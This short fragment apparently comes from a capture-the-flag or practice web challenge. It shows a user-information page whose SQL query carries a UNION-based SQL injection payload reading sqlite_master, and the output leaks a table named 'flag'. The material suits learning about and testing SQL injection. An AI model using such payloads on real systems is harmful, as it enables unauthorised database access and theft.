 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： CREATE TABLE "flag" ( "flag" TEXT )
SQL： select * from users where id = 1 union
select 1,2,3,4,(select sql from sqlite_master limit
0,1) --
Error：